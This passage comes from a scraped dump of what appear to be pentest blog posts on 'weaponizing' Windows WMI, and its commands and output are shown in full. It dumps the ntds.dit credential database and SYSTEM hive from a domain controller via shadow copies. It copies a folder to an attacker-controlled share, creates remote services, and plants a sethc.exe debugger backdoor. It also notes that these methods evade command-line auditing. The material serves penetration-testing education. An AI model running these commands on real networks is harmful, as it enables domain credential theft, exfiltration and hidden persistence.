- Now copy the ntds.dit directly from the shadow copy path on the domain controller using the WMI “Win32_Process” class. By default, the ntds.dit can be stored in both the C:\Windows\NTDS and C:\Windows\System32\ directories. Below are example commands for both.
PS S:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32\ntds.dit C:\" -ComputerName 10.1.1.1
PS S:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\NTDS\ntds.dit C:\" -ComputerName 10.1.1.1
PS S:\> Copy-Item S:\ntds.dit C:\
PS S:\> Remove-Item S:\ntds.dit
PS S:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32\config\SYSTEM C:\" -ComputerName 10.1.1.1
PS S:\> Copy-Item S:\SYSTEM.dit C:\
PS S:\> Remove-Item S:\SYSTEM
PS S:\> Set-Location C:\
PS C:\> Remove-PSDrive S
But what if the ntds.dit file isn't stored on the C drive?
Surprise! Sometimes admins put system files in strange places. If you can’t find the ntds.dit in its default locations, you can determine where it’s hiding by looking in the registry. Below I’ll show how to use PowerShell Remoting to look up the alternative location and dump the ntds.dit.- To prep our box we are going to enable PowerShell Remoting, enabled the WinRM service, and set the domain controller as a trusted host.
PS C:\> Enable-PSRemoting –Force –SkipNetworkProfileCheck
PS C:\> Start-Service WinRM

WinRM Security Configuration.
This command modifies the TrustedHosts list for the WinRM client. The computers
in the TrustedHosts list might not be authenticated. The client might send
credential information to these computers. Are you sure that you want to modify
this list?

[Y] Yes  [N] No  [S] Suspend  [?] Help (default is "Y"): Y
- Now start a new PowerShell Remoting session to the domain controller. From there we can grab the location of the elusive non-standard ntds.dit file path.
PS C:\> Enter-PSSession 10.1.1.1
[10.1.1.1]: PS C:\Users\admin\Documents> Set-Location C:\
[10.1.1.1]: PS C:\> $DitPath = (Get-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NTDS\Parameters -Name "DSA Database file").'DSA Database file'
[10.1.1.1]: PS C:\> $DitPath
D:\NTDS\ntds.dit
PS C:\> $Hive = [uint32]2147483650
PS C:\> $Key = "SYSTEM\\CurrentControlSet\\Services\\NTDS\Parameters"
PS C:\> $Value = "DSA Database File"
PS C:\> $DitPath = (Invoke-WmiMethod -Class StdRegProv -Name GetStringValue -ArguementList $Hive, $Key, $Value -ComputerName 10.1.1.1).sValue
PS C:\> $DitPath
D:\NTDS\ntds.dit
- Now that we have the path we’ll create our shadow copy and grab the “DeviceObject” so we can copy the file off.
[10.1.1.1]: PS C:\> $DitRelativePath = $DitPath.Split("\")[1..($DitPath.Length)] -Join "\" [10.1.1.1]: PS C:\> $wmi = Invoke-WmiMethod -Class Win32_ShadowCopy -Name Create -ArgumentList 'ClientAccessible','F:\' [10.1.1.1]: PS C:\> $wmi __GENUS : 2 __CLASS : __PARAMETERS __SUPERCLASS : __DYNASTY : __PARAMETERS __RELPATH : __PROPERTY_COUNT : 2 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : ReturnValue : 0 ShadowID : {A6EAFEDD-8FB2-4EBE-A13B-C992C7E2E265} PSComputerName : [10.1.1.1]: PS C:\> $ShadowID = $wmi.ShadowID.ToString() {A6EAFEDD-8FB2-4EBE-A13B-C992C7E2E265} [10.1.1.1]: PS C:\> $ShadowCopy = Get-WmiObject -Class Win32_ShadowCopy -Property DeviceObject -Filter "ID = '$($wmi.ShadowID)'" [10.1.1.1]: PS C:\> $ShadowCopy __GENUS : 2 __CLASS : Win32_ShadowCopy __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : DeviceObject : \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1641 PSComputerName : [10.1.1.1]: PS C:\> $DeviceObject = $ShadowCopy.DeviceObject.ToString() [10.1.1.1]: PS C:\> $DeviceObject \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1641 - The powershell native Copy-Item fails to retrieve the file from the VolumeShadow Copy snapshot. So we are going to get fancy with our file copy to change it up a little. First we are going to get the runtime version and directory of .net.
[10.1.1.1]: PS C:\> $mscorlib = [System.Reflection.Assembly]::LoadFile("$([System.Runtime.InteropServices.RuntimeEnvironment]::GetRuntimeDirectory())mscorlib.dll") [10.1.1.1]: PS C:\> $mscorelib GAC Version Location --- ------- -------- True v4.0.30319 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorl... - Next, we instantiate an object from the “Win32.Win32Native” class.
[10.1.1.1]: PS C:\> $Win32Native = $mscorlib.GetType(‘Microsoft.Win32.Win32Native’)
[10.1.1.1]: PS C:\> $Win32Native

IsPublic IsSerial Name                                     BaseType
-------- -------- ----                                     --------
False    False    Win32Native                              System.Object
- This object will then be used to call the native “CopyFile”.
[10.1.1.1]: PS C:\> $CopyFile = $Win32Native.GetMethod(‘CopyFile’, ([Reflection.BindingFlags] ‘NonPublic, Static’)) [10.1.1.1]: PS C:\> $CopyFile Name : CopyFile DeclaringType : Microsoft.Win32.Win32Native ReflectedType : Microsoft.Win32.Win32Native MemberType : Method MetadataToken : 100677580 Module : CommonLanguageRuntimeLibrary IsSecurityCritical : True IsSecuritySafeCritical : False IsSecurityTransparent : False MethodHandle : System.RuntimeMethodHandle Attributes : PrivateScope, Assembly, Static, HideBySig, PinvokeImpl CallingConvention : Standard ReturnType : System.Boolean ReturnTypeCustomAttributes : Boolean ReturnParameter : Boolean IsGenericMethod : False IsGenericMethodDefinition : False ContainsGenericParameters : False MethodImplementationFlags : PreserveSig IsPublic : False IsPrivate : False IsFamily : False IsAssembly : True IsFamilyAndAssembly : False IsFamilyOrAssembly : False IsStatic : True IsFinal : False IsVirtual : False IsHideBySig : True IsAbstract : False IsSpecialName : False IsConstructor : False CustomAttributes : {[System.Runtime.InteropServices.DllImportAttribut e("kernel32.dll", EntryPoint = "CopyFile", CharSet = 4, ExactSpelling = False, SetLastError = True, PreserveSig = True, CallingConvention = 1, BestFitMapping = False, ThrowOnUnmappableChar = False)], [System.Runtime.InteropServices.Preserv eSigAttribute()]} - Next we are going to copy the ntds.dit and SYSTEM files to the C:\ drive on the domain controller. The SYSTEM file is also downloaded so the boot key can be extracted to decrypt the ntds.dit file.
Note: could also be directly written to a network share the attacker controls.
[10.1.1.1]: PS C:\> $CopyFile.Invoke($null, @("$DeviceObject\$DitRelativePath", "C:\ntds.dit", $false)) True [10.1.1.1]: PS C:\> $CopyFile.Invoke($null, @("$DeviceObject\Windows\System32\config\SYSTEM", "C:\SYSTEM", $false)) True - Now copy our files off of the C:\ drive of the domain controller, and clean up.
[10.1.1.1]: PS C:\> Exit-PSSession
PS C:\> New-PSDrive -Name "S" -Root "\\10.4.67.201\c$" -PSProvider "FileSystem"
PS C:\> Copy-Item S:\ntds.dit C:\
PS C:\> Remove-Item S:\ntds.dit
PS C:\> Copy-Item S:\SYSTEM C:\
PS C:\> Remove-Item S:\SYSTEM
PS C:\> Remove-PSDrive "S"
Administrative Tasks with WMI
Substantive changes to the configuration of a system can be made with WMI. These are often overlooked as there are other and less obscure methods to accomplish the same goal. That said, the ability to run these commands remotely through a different medium make these classes quite capable.Service Creation
Let’s examine the Win32_Service class the same way we did in the previous post:(Get-CimClass -ClassName Win32_Service).CimClassMethods
Name ReturnType Parameters Qualifiers
---- ---------- ---------- ----------
StartService UInt32 {} {Mappin...
StopService UInt32 {} {Mappin...
PauseService UInt32 {} {Mappin...
ResumeService UInt32 {} {Mappin...
InterrogateService UInt32 {} {Mappin...
UserControlService UInt32 {ControlCode} {Mappin...
Create UInt32 {DesktopInteract, DisplayName, ErrorControl, LoadOrderGroup...} {Mappin...
Change UInt32 {DesktopInteract, DisplayName, ErrorControl, LoadOrderGroup...} {Mappin...
ChangeStartMode UInt32 {StartMode} {Mappin...
Delete UInt32 {} {Mappin...
GetSecurityDescriptor UInt32 {Descriptor} {implem...
SetSecurityDescriptor UInt32 {Descriptor} {implem...
Filtering down we can find a create method.
(Get-CimClass -ClassName Win32_Service).CimClassMethods | ? Name -Like Create

Name   ReturnType Parameters                                                      Qualifiers
----   ---------- ----------                                                      ----------
Create     UInt32 {DesktopInteract, DisplayName, ErrorControl, LoadOrderGroup...} {MappingStrings, Static, ValueMap}
Nice! We have located a create method within the Win32_Service class. Let’s see what parameters it takes:
((Get-CimClass -ClassName Win32_Service).CimClassMethods | ? Name -Like Create).Parameters

Name                           CimType Qualifiers                         ReferenceClassName
----                           ------- ----------                         ------------------
DesktopInteract                Boolean {ID, In, MappingStrings}
DisplayName                     String {ID, In, MappingStrings}
ErrorControl                     UInt8 {ID, In, MappingStrings}
LoadOrderGroup                  String {ID, In, MappingStrings}
LoadOrderGroupDependencies StringArray {ID, In, MappingStrings}
Name                            String {ID, In, MappingStrings}
PathName                        String {ID, In, MappingStrings}
ServiceDependencies        StringArray {ID, In, MappingStrings}
ServiceType                      UInt8 {BitMap, ID, In, MappingStrings}
StartMode                       String {ID, In, MappingStrings, ValueMap}
StartName                       String {ID, In, MappingStrings}
StartPassword                   String {ID, In, MappingStrings}
Now that we have collected all of the relevant information about creating a service, lets fill in the parameters. Note: The MOF above is position sensitive.
$ServiceType = [byte] 16
$ErrorControl = [byte] 1

Invoke-WmiMethod -Class Win32_Service -Name Create -ArgumentList `
  $false,`
  "WMI Created Service",`
  $errorcontrol,`
  $null,`
  $null,`
  "WMICreatedService",`
  "C:\Program Files (x86)\PuTTY\plink.exe",`
  $null,`
  $servicetype,`
  "Manual",`
  "NT AUTHORITY\SYSTEM",`
  ""

__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ReturnValue      : 0
PSComputerName   :
So now we have shown that is possible to remotely create a service on a host without binding to the service controller on the remote host.
File Manipulation
File manipulation is also possible and made MUCH simpler and easier via the CIM classes. In this instance the CIM_DataFile is going to be our friend. Let’s start off with a simple example:$File = Get-WmiObject -Query "SELECT * FROM CIM_DataFile WHERE Name = 'C:\\Windows\\System.ini'" -ComputerName 10.1.1.1We selected all attributes from the CIM_DataFile class for the system.ini file and placed them in the variable $File.
$File
Compressed : False
Encrypted  : False
Size       :
Hidden     : False
Name       : c:\windows\system.ini
Readable   : True
System     : False
Version    :
Writeable  : True
That’s interesting, we have more information about the attributes of the system.ini file. Let’s what else is accessible via that variable.
$File | gm
   TypeName: System.Management.ManagementObject#root\cimv2\CIM_DataFile

Name                        MemberType    Definition
----                        ----------    ----------
PSComputerName              AliasProperty PSComputerName = __SERVER
ChangeSecurityPermissions   Method        System.Management.ManagementBaseObject ChangeSecurityPermissio...
ChangeSecurityPermissionsEx Method        System.Management.ManagementBaseObject ChangeSecurityPermissio...
Compress                    Method        System.Management.ManagementBaseObject Compress()
CompressEx                  Method        System.Management.ManagementBaseObject CompressEx(System.Strin...
Copy                        Method        System.Management.ManagementBaseObject Copy(System.String File...
CopyEx                      Method        System.Management.ManagementBaseObject CopyEx(System.String Fi...
Delete                      Method        System.Management.ManagementBaseObject Delete()
DeleteEx                    Method        System.Management.ManagementBaseObject DeleteEx(System.String ...
GetEffectivePermission      Method        System.Management.ManagementBaseObject GetEffectivePermission(...
Rename                      Method        System.Management.ManagementBaseObject Rename(System.String Fi...
TakeOwnerShip               Method        System.Management.ManagementBaseObject TakeOwnerShip()
TakeOwnerShipEx             Method        System.Management.ManagementBaseObject TakeOwnerShipEx(System....
Uncompress                  Method        System.Management.ManagementBaseObject Uncompress()
UncompressEx                Method        System.Management.ManagementBaseObject UncompressEx(System.Str...
AccessMask                  Property      uint32 AccessMask {get;set;}
Archive                     Property      bool Archive {get;set;}
Caption                     Property      string Caption {get;set;}
Compressed                  Property      bool Compressed {get;set;}
CompressionMethod           Property      string CompressionMethod {get;set;}
CreationClassName           Property      string CreationClassName {get;set;}
CreationDate                Property      string CreationDate {get;set;}
CSCreationClassName         Property      string CSCreationClassName {get;set;}
CSName                      Property      string CSName {get;set;}
Description                 Property      string Description {get;set;}
Drive                       Property      string Drive {get;set;}
EightDotThreeFileName       Property      string EightDotThreeFileName {get;set;}
Encrypted                   Property      bool Encrypted {get;set;}
EncryptionMethod            Property      string EncryptionMethod {get;set;}
Extension                   Property      string Extension {get;set;}
FileName                    Property      string FileName {get;set;}
FileSize                    Property      uint64 FileSize {get;set;}
FileType                    Property      string FileType {get;set;}
[Truncated]
PSStatus                    PropertySet   PSStatus {Status, Name}
ConvertFromDateTime         ScriptMethod  System.Object ConvertFromDateTime();
ConvertToDateTime           ScriptMethod  System.Object ConvertToDateTime();
Yikes! When I first ran that, I was genuinely surprised how much was available.
I wonder if we can remotely copy a file on the remote system:
$file.copy("C:\\System.ini")

__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ReturnValue      : 0
PSComputerName   :
Coooool, and just to verify that it was copied.
Get-WmiObject -Class CIM_DataFile -Filter "Name = 'c:\\system.ini'"

Compressed : False
Encrypted  : False
Size       :
Hidden     : False
Name       : c:\system.ini
Readable   : True
System     : False
Version    :
Writeable  : True
This process isn’t just limited to just files, we can do the same to directories:
$Folder = Get-WmiObject -Query "SELECT * FROM Win32_Directory WHERE Name = 'C:\\SuperSecretFolder'"

$Folder.Copy('\\AttackerSystem\SHARE\MineNow')

__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ReturnValue      : 0
PSComputerName   :
List Directory File Contents
It is also possible to list the files in a directory:Get-CimInstance -Query "SELECT * FROM CIM_DataFile WHERE Drive = 'C:' AND Path = '\\'" Compressed : False Encrypted : False Size : Hidden : True Name : c:\bootnxt Readable : True System : True Version : Writeable : True Compressed : False Encrypted : False Size : Hidden : True Name : c:\pagefile.sys Readable : True System : True Version : Writeable : True Compressed : False Encrypted : False Size : Hidden : True Name : c:\swapfile.sys Readable : True System : True Version : Writeable : TrueOr more succinctly:
(Get-CimInstance -Query "SELECT * FROM CIM_DataFile WHERE Drive = 'C:' AND Path = '\\'").Name

c:\pagefile.sys
c:\swapfile.sys
Huh, it even shows hidden system files.
List Files and Sub Directories
PS C:\Users\aleary> Get-CimInstance -Query "SELECT * FROM Win32_Directory WHERE Drive = 'C:' AND Path = '\\'"

Name              Hidden Archive Writeable LastModified
----              ------ ------- --------- ------------
c:\$getcurrent    True   False   True      2/21/2017 11:07:20 AM
c:\$recycle.bin   True   False   True      3/9/2017 12:18:45 PM
c:\documents ...  True   False   True      11/17/2015 7:46:04 PM
c:\go             False  True    True      7/7/2016 10:27:13 AM
c:\msocache       True   False   False     9/11/2016 12:20:52 AM
c:\program files  False  False   False     3/8/2017 2:26:24 PM
c:\program fi...  False  False   False     2/20/2017 9:22:27 PM
c:\programdata    True   False   True      3/21/2017 9:45:46 AM
c:\python27       False  True    True      7/8/2016 3:43:42 PM
c:\recovery       True   False   True      12/7/2016 10:18:35 AM
c:\system vol...  True   False   True      3/27/2017 8:58:03 PM
c:\temp           False  False   True      3/24/2017 3:13:06 PM
c:\users          False  False   False     3/9/2017 12:17:24 PM
c:\windows        False  False   True      3/27/2017 10:10:51 PM
Registry Manipulation
Like the service controller and admin shares before, it is also possible to interact with the registry while avoiding SMB. Let’s look to see if the accessibility options on the remote system have been hooked.[uint32]$HKLM = 2147483650 $Key = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options" (Invoke-WmiMethod -Class StdRegProv -Name EnumKey -ArgumentList $HKLM, $Key).sNames | Select-String sethc.exeNope, well let’s fix that:
Invoke-WmiMethod -Class StdRegProv -Name CreateKey -ArgumentList $HKLM, "$Key\sethc.exe"

__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ReturnValue      : 0
PSComputerName   :
Key created, now for the entry:
Invoke-WmiMethod -Class StdRegProv -Name SetStringValue -ArgumentList $HKLM, "$Key\sethc.exe", "cmd.exe", "Debugger"

__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ReturnValue      : 0
PSComputerName   :
As we can see, even if port 445 is inaccessible, it is still possible to preform many of the same functions over WMI.
In the next post we will explore how other administrative functions can be leveraged to gain access to files.
[post_title] => Getting Started with WMI Weaponization - Part 3
[post_excerpt] => Substantive changes to the configuration of a system can be made with WMI. These are often overlooked, as there are other and less obscure methods to accomplish the same goal. That said the ability to run these commands remotely through a different medium make these classes quite capable.
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => getting-started-wmi-weaponization-part-3
[to_ping] =>
[pinged] =>
[post_modified] => 2021-04-13 00:05:19
[post_modified_gmt] => 2021-04-13 00:05:19
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=7098
[menu_order] => 639
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[12] => WP_Post Object
(
[ID] => 7090
[post_author] => 34
[post_date] => 2017-04-06 07:00:03
[post_date_gmt] => 2017-04-06 07:00:03
[post_content] => Exploring WMI Classes, Properties, and Methods
What is a WMI class?
A WMI class, such as Win32_Process is a grouping of like properties and methods. Using SQL as an analogy, a property is like a SQL column and a method is similar to a stored procedure.Exploring WMI Classes
Using CIM, it is possible to easily explore classes with the Get-CimClass command. For those systems that do not yet have the CIM commandlets, Get-WmiObject -list will also work. These commands make it quite simple to explore what is available in WMI on a given system. Let's start by looking how many WMI classes there are on the system.Get-CimClass | Measure-Object Count : 1513 Average : Sum : Maximum : Minimum : Property :There are 1,513 WMI classes on this system. Lets try to filter out some to find one's that are useful for our current task at hand by searching for the keyword process.
Get-CimClass -ClassName *process* | Measure-Object

Count : 43
Average :
Sum :
Maximum :
Minimum :
Property :

Get-CimClass -ClassName *process*

 NameSpace: ROOT/CIMV2
CimClassName                        CimClassMethods      CimClassProperties
------------                        ---------------      ------------------
Win32_ProcessTrace                  {}                   {SECURITY_DESCRIPTOR, TIME_CREATED, ParentProcessID, Proces...
Win32_ProcessStartTrace             {}                   {SECURITY_DESCRIPTOR, TIME_CREATED, ParentProcessID, Proces...
Win32_ProcessStopTrace              {}                   {SECURITY_DESCRIPTOR, TIME_CREATED, ParentProcessID, Proces...
CIM_ProcessExecutable               {}                   {Antecedent, Dependent, BaseAddress, GlobalProcessCount...}
Win32_SessionProcess                {}                   {Antecedent, Dependent}
CIM_AssociatedProcessorMemory       {}                   {Antecedent, Dependent, BusSpeed}
Win32_AssociatedProcessorMemory     {}                   {Antecedent, Dependent, BusSpeed}
CIM_Processor                       {SetPowerState, R... {Caption, Description, InstallDate, Name...}
Win32_Processor                     {SetPowerState, R... {Caption, Description, InstallDate, Name...}
CIM_Process                         {}                   {Caption, Description, InstallDate, Name...}
Win32_Process                       {Create, Terminat... {Caption, Description, InstallDate, Name...}
Win32_ComputerSystemProcessor       {}                   {GroupComponent, PartComponent}
Win32_SystemProcesses               {}                   {GroupComponent, PartComponent}
CIM_ProcessThread                   {}                   {GroupComponent, PartComponent}
CIM_OSProcess                       {}                   {GroupComponent, PartComponent}
Win32_NamedJobObjectProcess         {}                   {Collection, Member}
[TRUNCATED]
Win32_PerfRawData_WorkerVpProvid... {}                   {Caption, Description, Name, Frequency_Object...}
That returned 43 WMI classes. In this case lets look for only WMI classes that have a associated methods.
Get-CimClass | Where-Object CimClassMethods -NotLike {} | Measure-Object

Count : 210
Average :
Sum :
Maximum :
Minimum :
Property :
In total there are 210 WMI classes on this system with an associated method. Lets see how many there are if we combine the two filters.
Get-CimClass -ClassName *process* | Where-Object CimClassMethods -NotLike {} | Measure-Object

Count : 3
Average :
Sum :
Maximum :
Minimum :
Property :


Get-CimClass -ClassName *process* | Where-Object CimClassMethods -NotLike {}

 NameSpace: ROOT/cimv2

CimClassName    CimClassMethods      CimClassProperties
------------    ---------------      ------------------
CIM_Processor   {SetPowerState, R... {Caption, Description, InstallDate, Name...}
Win32_Processor {SetPowerState, R... {Caption, Description, InstallDate, Name...}
Win32_Process   {Create, Terminat... {Caption, Description, InstallDate, Name...}
Of these, the Win32_Process class looks to be the most promising, lets look more closely at this one.
Get-CimClass -ClassName Win32_Process

 NameSpace: ROOT/cimv2
CimClassName     CimClassMethods      CimClassProperties
------------     ---------------      ------------------
Win32_Process    {Create, Terminat... {Caption, Description, InstallDate, Name...}
Looking at the output of this command, we can see that there are several classes and properties.
A closer look at the methods shows that there are six methods in addition to the previously used one. The command also shows the parameters that are used in each method.
(Get-CimClass -ClassName Win32_Process).CimClassMethods
Name                    ReturnType Parameters                                                            Qualifiers
----                    ---------- ----------                                                            ----------
Create                      UInt32 {CommandLine, CurrentDirectory, ProcessStartupInformation, ProcessId} {Constructo...
Terminate                   UInt32 {Reason}                                                              {Destructor...
GetOwner                    UInt32 {Domain, User}                                                        {Implemente...
GetOwnerSid                 UInt32 {Sid}                                                                 {Implemente...
SetPriority                 UInt32 {Priority}                                                            {Implemente...
AttachDebugger              UInt32 {}                                                                    {Implemente...
GetAvailableVirtualSize     UInt32 {AvailableVirtualSize}                                                {Implemente...
There are 45 properties available in this class to query to enumerate additional information about the system.
(Get-CimClass -ClassName Win32_Process).CimClassProperties.Name

Caption
Description
InstallDate
Name
Status
[Truncated]
ThreadCount
VirtualSize
WindowsVersion
WriteOperationCount
WriteTransferCount
Let’s look at a practical example of using these methods and properties together.
$Command = "PowerShell.exe -Command Start-Sleep -Seconds 180"
$Result = Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{
       CommandLine = $Command
}

$Result

ProcessId ReturnValue PSComputerName
--------- ----------- --------------
    17468           0
This sequence of commands is similar to the ones previously shown highlighting how WMI can be accessed. However, what we can also do is query WMI for the status of the started process and get additional information about it. Instead of using the Invoke-CimMethod command, we will use the Get-CimInstance command to access the WMI properties.
$Info = Get-CimInstance -ClassName Win32_Process -Filter "ProcessId = '$($Result.ProcessId)'"

$Info
ProcessId Name           HandleCount WorkingSetSize VirtualSize   PSComputerName
--------- ----           ----------- -------------- -----------   --------------
42440     powershell.exe 452         54824960       2199659937792

$Info.CommandLine
PowerShell.exe -Command Start-Sleep -Seconds 180
Alternatively, this property query could be restructured to be done in a more SQL like syntax.
$CommandLine = Get-CimInstance -Query "SELECT CommandLine FROM Win32_Process WHERE ProcessId = '$($Result.ProcessId)'"

$CommandLine.CommandLine
PowerShell.exe -Command Start-Sleep -Seconds 180
If WMI is a Web Service how can it be used remotely?
PowerShell, WMIC, and VBScript all have native ability to remotely execute queries and methods. Each approaches it in a different way. One important note is that in general remotely invoking WMI requires admin privileges on the remote system.VBScript (1996)
With VBscript a connection string has to be built, where the remote system is specified. In this instance we specify an alternative set of credentials with the runas.exe command.C:\> runas.exe /netonly /user:corp\user cmd.exe
Enter the password for corp\user:
C:\> type wmi.vbs
strComputer = "10.1.1.1"
strProcess = "cmd.exe /c echo 'netspi' > C:\text.txt"
Set objWMI = GetObject("winmgmts:{impersonationLevel=impersonate}!"_
& "\\" & strComputer & "\root\cimv2:Win32_Process")
Error = objWMI.Create(strProcess, null, null, intProcessID)
Wscript.Echo "Process Id = " & intProcessID
Wscript.Echo "ReturnValue = " & Error
C:> cscript.exe wmi.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Process Id = 14040
ReturnValue = 0
wmic.exe (2001)
With wmic.exe a remote system can be targeted by specifying the /node: parameter. Optionally a separate set of credentials can be specified on the command line, if the user doesn’t want to use the current set of credentials. Optionally, runas can replace the command line usage of /user and /password.wmic.exe /node:10.1.1.1 /user:corp\user /password:Password123 process call create "cmd.exe /c echo 'netspi' > C:\text.txt"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 33900;
ReturnValue = 0;
};
PowerShell Version 1+ (2006)
Beginning with PowerShell Version 1, the Get-WmiObject, Invoke-WmiMethod, and similar commands allowed for a credential object to be built and passed to commandlets as an alternative method of authentication. There are multiple ways to build a credential object, and the method below is one of the possible methods. To specify a remote system, the -ComputerName can be passed to the commandlet.$Pass = ConvertTo-SecureString "Password123" -AsPlainText -Force
$Credential = New-Object System.Management.Automation.PSCredential("corp\user", $Pass)
$Command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value netspi";
Invoke-WmiMethod -Class Win32_Process -Name Create -ArguementList $Command -ComputerName 10.1.1.1 -Credential $Credential
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 14612
ReturnValue : 0
PSComputerName : 10.1.1.1
PowerShell Version 3+ (2012)
In PowerShell Version 3, with the introduction of CIM commandlets, the execution of remote WMI we simplified further. CIM introduced the concept of CIM Sessions, which act similarly to PsSessions. These are persistent, and can be used across several WMI queries. Below, we build a credential object as we did before, but it is then used to establish a CIM Session, across which our queries are run.$Pass = ConvertTo-SecureString "Password123" -AsPlainText -Force
$Credential = New-Object System.Management.Automation.PSCredential("corp\user", $Pass)
$CimSession = New-CimSession -ComputerName 10.1.1.1 -Credential $Credential
$Command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value netspi";
Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{
CommandLine = $Command
} -CimSession $CimSession
ProcessId ReturnValue PSComputerName
--------- ----------- --------------
17468 0 10.1.1.1
If WMI is also like SQL what else can be done with it?
Those familiar with SQL might be wondering if WQL has similar core functionality. SELECT queries are largely treated the same in SQL and WQL, and JOIN’s are as well. In WQL they are not referred to as a JOIN, but instead as an ASSOCIATOR. Let’s look at an example of this. WQL has the native functionality to query users and groups, but to get group membership we have to associate the users to the group. We will start off by querying WMI for the members of the local group Administrators.$local = Get-WmiObject -Class Win32_Group -Filter "Name='Administrators'" # or Get-WmiObject -Query "SELECT * FROM Win32_Group WHERE Name='Administrators'" $local Caption Domain Name SID ------- ------ ---- --- TestSystem\Administrators TestSystem Administrators S-1-5-32-544We can then take the result of that query and apply an associaters/join query to find who is a member of this group.
Get-WmiObject -Query "ASSOCIATORS OF {$($local.__RELPATH)} WHERE AssocClass=Win32_GroupUser"

AccountType : 512
Caption     : TestSystem\Administrator
Domain      : TestSystem
SID         : S-1-5-21-[REDACTED]-500
FullName    :
Name        : Administrator

AccountType : 512
Caption     : TestSystem\backup
Domain      : TestSystem
SID         : S-1-5-21-[REDACTED]-1047
FullName    :
Name        : backup
That’s cool, but not particularly user friendly. Fortunately, as with most of WMI, commands were simplified with the CIM commands. The same query could be restructured as:
$Group = Get-CimInstance -ClassName Win32_Group -Filter "Name='Administrators'"
Get-CimAssociatedInstance -Association Win32_GroupUser -InputObject $Group

Name             Caption                      AccountType  SID          Domain
----             -------                      -----------  ---          ------
Administrator    TestSystem\Administrator     512          S-1-5-21-... TestSystem
backup           TestSystem\backup            512          S-1-5-21-... TestSystem
Or even more simply via the pipeline:
Get-CimInstance -ClassName Win32_Group -Filter "Name='Administrators'" | Get-CimAssociatedInstance -Association Win32_GroupUser

Name             Caption                      AccountType  SID          Domain
----             -------                      -----------  ---          ------
Administrator    TestSystem\Administrator     512          S-1-5-21-... TestSystem
backup           TestSystem\backup            512          S-1-5-21-... TestSystem
The same process can be repeated against the domains:
$Domain = Get-WmiObject -Class Win32_Group -Filter "Domain = 'NETSPI' AND Name = 'Domain Admins'"
# or Get-WmiObject -Query "SELECT * FROM Win32_Group WHERE Domain = 'NETSPI' AND Name = 'Domain Admins'"

Get-WmiObject -Query "ASSOCIATORS OF {$($local.__RELPATH)} WHERE AssocClass=Win32_GroupUser"

Get-CimInstance -ClassName Win32_Group -Filter "Domain = 'NETSPI' AND Name='Domain Admins'" | Get-CimAssociatedInstance -Association Win32_GroupUser
Why might you want to use this approach? The net.exe command works well enough. Isn’t it more complicated to get the same information?
Using methods like these, it is possible to completely bypass command line auditing. If run from a remote system, the commands wont register on the targets command line. This can potentially bypass detective solutions that trigger on command line events. We are able to bypass those triggers because we are directly querying directory services. It is also possible to perform more advanced queries. For instance, finding users to target who have overlapping group membership.
WMI Namespaces
In SQL Server different databases can exist on the same system or instance. The analogous item in WMI to a database is a Namespace. Thus far all of the queries have been in the default ROOT/CIMV2 namespace, however, others exist. One such location is the SecurityCenter (XP and Prior) and SecurityCenter2 (Vista+). Using the security center namespace, it is possible to remotely query what security products are registered on the system. The three main categories are as follows:FirewallProduct
Get-WmiObject -Namespace ROOT/SecurityCenter2 -Class FirewallProduct -ComputerName 10.1.1.1 -Credential $Credential

Get-WmiObject -Query "SELECT * FROM AntiVirusProduct" -NameSpace ROOT/SecurityCenter2 -ComputerName 10.1.1.1 -Credential $Credential

Get-CimInstance -Namespace ROOT/SecurityCenter2 -ClassName FirewallProduct -CimSession $CimSession
AntiSpywareProduct
Get-WmiObject -Namespace ROOT/SecurityCenter2 -Class AntiSpywareProduct -ComputerName 10.1.1.1 -Credential $Credential

